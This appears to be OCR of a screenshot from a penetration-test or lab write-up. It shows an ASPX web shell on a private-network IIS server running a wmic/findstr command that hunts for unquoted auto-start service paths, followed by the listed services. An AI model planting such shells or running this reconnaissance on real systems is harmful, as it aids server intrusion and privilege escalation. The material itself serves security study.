 不安全 | 192.168.19.139/sb.aspx
192.168.19.139:80(192.168.19.139) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c wmic service get name,displayname,pathname,startmode |findstr /i "Auto" |findstr /i /v "C:\Windows\\" |findstr /i /v """ Submit
2345看图王核心服务 2345PicSvc C:\Program Files (x86)\2345Soft\2345Pic\protect\Pic_2345Svc.exe Auto
2345王牌输入法核心服务 2345PinyinSvc C:\Program Files (x86)\2345Soft\2345Pinyin\5.8.1.7232\Protect\Pinyin_2345Svc.exe Auto
2345加速浏览器安全中心 Protect_2345Explorer C:\Program Files (x86)\2345Soft\2345Explorer\Protect\Protect_2345Explorer.exe Auto